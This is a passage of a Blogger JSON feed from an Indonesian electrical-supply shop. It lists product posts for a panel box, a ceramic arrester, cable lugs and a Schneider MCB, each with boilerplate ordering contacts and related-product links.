Indoor "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Box Panel Ukuran 25x35x15 Indoor  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdhAP9837ThL8KDcVcQuUtS0DJ6VjHsRbdauT2yD1znBHDdbBKKZTE-zNcM9ZE6_Za3mpDohcyrCiAarN5YBtKy-3lBy7Erz6MW578XJuZg218PGr-e6-hLuBj-bPUsC8H5UZzHJkL5c_0X59olD-7_hF0L4YePKp0RcryIdhrqstY_FOjiLvKEHZIA_OR\/s300\/Desain%20tanpa%20judul%20-%202023-10-19T114402.429.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Box Panel Ukuran 25x35x15 Indoor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdhAP9837ThL8KDcVcQuUtS0DJ6VjHsRbdauT2yD1znBHDdbBKKZTE-zNcM9ZE6_Za3mpDohcyrCiAarN5YBtKy-3lBy7Erz6MW578XJuZg218PGr-e6-hLuBj-bPUsC8H5UZzHJkL5c_0X59olD-7_hF0L4YePKp0RcryIdhrqstY_FOjiLvKEHZIA_OR\/s16000\/Desain%20tanpa%20judul%20-%202023-10-19T114402.429.png\" title=\"Jual Box Panel Ukuran 25x35x15 Indoor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBox Panel ID PC (1.2mm) 25x35x15\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Box Panel Ukuran 25x35x15 Indoor  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/blitz-10kv-grounding-pln-sayap-1-5m-x-2-atas-ke-rod-10m.html\"\u003EBlitz 10Kv Grounding PLN SAYAP 1,5M X 2 ATAS KE ROD 10M\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/stick-grounding-redzona-10kv-type-kabel-af25sqm.html\"\u003EStick Grounding Redzona 10Kv Type Kabel AF25SQM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-set-10-000-type-llc-70-150-merk-break-out.html\"\u003EGrounding Set 10.000 Type LLC 70 - 150 Merk Break Out \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4701246357942566699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/jual-box-panel-ukuran-25-x-35-x-15-indoor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4701246357942566699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4701246357942566699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/jual-box-panel-ukuran-25-x-35-x-15-indoor.html","title":"Jual Box Panel Ukuran 25x35x15 Indoor "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdhAP9837ThL8KDcVcQuUtS0DJ6VjHsRbdauT2yD1znBHDdbBKKZTE-zNcM9ZE6_Za3mpDohcyrCiAarN5YBtKy-3lBy7Erz6MW578XJuZg218PGr-e6-hLuBj-bPUsC8H5UZzHJkL5c_0X59olD-7_hF0L4YePKp0RcryIdhrqstY_FOjiLvKEHZIA_OR\/s72-c\/Desain%20tanpa%20judul%20-%202023-10-19T114402.429.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1332793754170310288"},"published":{"$t":"2023-07-10T22:07:00.002-07:00"},"updated":{"$t":"2023-07-10T22:07:23.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Keramik Type 24Kv di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Keramik Type 24Kv di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5zUS5vEIKsS-UlHC-odSSyQAbWEpHbmaxWU8f7qMfw6TZiFY8wTEeEGAwhMpD7rwNho4XoGghQBM5-HLfRDlmeKbEkrkgTlKn8WEvnuMQ5hYjvqSqJAnzXfcA-Hd6vSvV7gP3HNv4_A9P5PWzOJfimpcwySWGnSh2M-ONLATO6em9AUY6hkg4HPrxk_f\/s300\/Desain%20tanpa%20judul%20-%202023-07-11T120229.032.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Keramik Type 24Kv di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5zUS5vEIKsS-UlHC-odSSyQAbWEpHbmaxWU8f7qMfw6TZiFY8wTEeEGAwhMpD7rwNho4XoGghQBM5-HLfRDlmeKbEkrkgTlKn8WEvnuMQ5hYjvqSqJAnzXfcA-Hd6vSvV7gP3HNv4_A9P5PWzOJfimpcwySWGnSh2M-ONLATO6em9AUY6hkg4HPrxk_f\/s16000\/Desain%20tanpa%20judul%20-%202023-07-11T120229.032.png\" title=\"Jual Arrester Keramik Type 24Kv di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Arrester Keramik Type 24Kv di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-lion-king-jdl-550-outdoor-warning-siren-di-palangkaraya.html\"\u003EJual Lion King JDL 550 Outdoor Warning Siren di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html\"\u003EJual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-stick-tower-listrik-70kv-merk-produk-china-di-palembang.html\"\u003EJual Stick Tower Listrik 7Okv Merk Produk China di Palembang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1332793754170310288\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-arrester-keramik-type-24kv-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1332793754170310288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1332793754170310288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-arrester-keramik-type-24kv-di-makasar.html","title":"Jual Arrester Keramik Type 24Kv di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5zUS5vEIKsS-UlHC-odSSyQAbWEpHbmaxWU8f7qMfw6TZiFY8wTEeEGAwhMpD7rwNho4XoGghQBM5-HLfRDlmeKbEkrkgTlKn8WEvnuMQ5hYjvqSqJAnzXfcA-Hd6vSvV7gP3HNv4_A9P5PWzOJfimpcwySWGnSh2M-ONLATO6em9AUY6hkg4HPrxk_f\/s72-c\/Desain%20tanpa%20judul%20-%202023-07-11T120229.032.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6991614178628087885"},"published":{"$t":"2022-12-06T21:54:00.003-08:00"},"updated":{"$t":"2022-12-06T21:54:19.918-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9pJ-wXm27NOS76zenCAjSAz27ZOCe5lu6Eszz5W7zAQOZa3oIirLhrsveCj9vIpapir8l7MBb7ktyUvqosMTwZfEbfIgWfRMvimrplOBLXcAZKqtfEs7RYQMKWjHyEP--xnBXr1plEpmPZ0HQ_V6QOlsGlR3kcTXvTThxIz4bBTdVd5B0q1C12ARiOg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T125109.576.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9pJ-wXm27NOS76zenCAjSAz27ZOCe5lu6Eszz5W7zAQOZa3oIirLhrsveCj9vIpapir8l7MBb7ktyUvqosMTwZfEbfIgWfRMvimrplOBLXcAZKqtfEs7RYQMKWjHyEP--xnBXr1plEpmPZ0HQ_V6QOlsGlR3kcTXvTThxIz4bBTdVd5B0q1C12ARiOg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T125109.576.png\" title=\"Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E- Skun kabel dengan ukuran sesuai yang tertera pada judul barang \/ terminal cable lug\u003Cbr \/\u003E\n- Di jual per 10 pcs, harga yang tertera adalah harga per 10 pcs\u003Cbr \/\u003E\n- Dimensi produk dapat di lihat pada gambar spesifikasi yang tersedia\u003Cbr \/\u003E\n- Material: aluminium\u003Cbr \/\u003E\n- Alat ini dipasang pada ujung kabel untuk disambungkan pada terminal listrik pada suatu panel. Alat ini luas dipakai dalam industri, bengkel dan instalasi kelistrikan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-skun-kabel-25mm-untuk-sepatu-kabel-di-malang.html\"\u003EJual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-proyek-merk-eterna-nyy-4-x-25mm-di-surabaya.html\"\u003EJual Kabel Proyek Merk Eterna NYY 4x2,5mm di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6991614178628087885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-skun-kabel-uk-6mm-terminal-cable-lug.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6991614178628087885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6991614178628087885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-skun-kabel-uk-6mm-terminal-cable-lug.html","title":"Jual Skun Kabel Uk 6mm TERMINAL CABLE LUG di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9pJ-wXm27NOS76zenCAjSAz27ZOCe5lu6Eszz5W7zAQOZa3oIirLhrsveCj9vIpapir8l7MBb7ktyUvqosMTwZfEbfIgWfRMvimrplOBLXcAZKqtfEs7RYQMKWjHyEP--xnBXr1plEpmPZ0HQ_V6QOlsGlR3kcTXvTThxIz4bBTdVd5B0q1C12ARiOg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T125109.576.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2729805950117530376"},"published":{"$t":"2022-12-06T21:48:00.005-08:00"},"updated":{"$t":"2022-12-06T21:48:33.774-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbnx5A2uig1Yz0arbXnYAsZMmx4JtER18IaDJBizDN2J9R6oY6FT1k3GcUg1lm0Wqu_MU_75EKeqcKDKugHOLqElwbCxfcOYZRZrsF4kOzXn46LnT_11_0SdFJcWYDOR1qyNQFHE32Ch2SEK4QZ5A4V9Rvo11KvOe6AbsF0gL9J1ZDO35-u0hNCmN-w\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T124517.766.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbnx5A2uig1Yz0arbXnYAsZMmx4JtER18IaDJBizDN2J9R6oY6FT1k3GcUg1lm0Wqu_MU_75EKeqcKDKugHOLqElwbCxfcOYZRZrsF4kOzXn46LnT_11_0SdFJcWYDOR1qyNQFHE32Ch2SEK4QZ5A4V9Rvo11KvOe6AbsF0gL9J1ZDO35-u0hNCmN-w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T124517.766.png\" title=\"Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESkun Kabel\nUkuran : 25mm\u003Cbr \/\u003E\nDi gunakan untuk sepatu kabel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-listrik-mcb-3p-32a-domae-schneider-di-semarang.html\"\u003EJual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-proyek-merk-eterna-nyy-4-x-25mm-di-surabaya.html\"\u003EJual Kabel Proyek Merk Eterna NYY 4x2,5mm di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2729805950117530376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-skun-kabel-25mm-untuk-sepatu-kabel-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2729805950117530376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2729805950117530376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-skun-kabel-25mm-untuk-sepatu-kabel-di-malang.html","title":"Jual Kabel Skun Kabel 25mm Untuk Sepatu Kabel di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbnx5A2uig1Yz0arbXnYAsZMmx4JtER18IaDJBizDN2J9R6oY6FT1k3GcUg1lm0Wqu_MU_75EKeqcKDKugHOLqElwbCxfcOYZRZrsF4kOzXn46LnT_11_0SdFJcWYDOR1qyNQFHE32Ch2SEK4QZ5A4V9Rvo11KvOe6AbsF0gL9J1ZDO35-u0hNCmN-w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T124517.766.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7651373638373208430"},"published":{"$t":"2022-12-06T21:44:00.000-08:00"},"updated":{"$t":"2022-12-06T21:44:01.750-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8Az-KO1pLoWyx6Fmc2VmeoJKMvwtFhaSaRS_Ra-JLFC6rSjNfi3wW_KaWgvP7y8UsBiYbxDg8yRjo7bJNAqBBozczaObeiYoSMov-CnTGn10BJhLdNOGSkyftB9U7uP69XmfY_Yn3s-E_b7ZosBdLEnqnCv1ZvKQI1ThqAvk_wVcR9hNe-lxfQiFDg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T124049.221.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8Az-KO1pLoWyx6Fmc2VmeoJKMvwtFhaSaRS_Ra-JLFC6rSjNfi3wW_KaWgvP7y8UsBiYbxDg8yRjo7bJNAqBBozczaObeiYoSMov-CnTGn10BJhLdNOGSkyftB9U7uP69XmfY_Yn3s-E_b7ZosBdLEnqnCv1ZvKQI1ThqAvk_wVcR9hNe-lxfQiFDg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T124049.221.png\" title=\"Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMiniature Circuit Breaker (MCB) - Schneider Electric (Domae) - Rated current 32A - 3 poles (3P) - C curve - Short circuit breaking capacity (Icn) 4.5kA - 3 modules\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMCB 3 phase 32 Ampere Schneider, type domae\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProteksi rumah anda dengan MCB Schneider agar lebih aman dimana MCB Schneider type domae ini merupakan MCB yang paling populer selama lebih dari 20 tahun di indonesia, yang semenjak masih menggunakan merk MG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-ds-24-kv-630-a-outdoor-disconecting-swich-herg-di-jatim.html\"\u003EJual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-proyek-merk-eterna-nyy-4-x-25mm-di-surabaya.html\"\u003EJual Kabel Proyek Merk Eterna NYY 4x2,5mm di 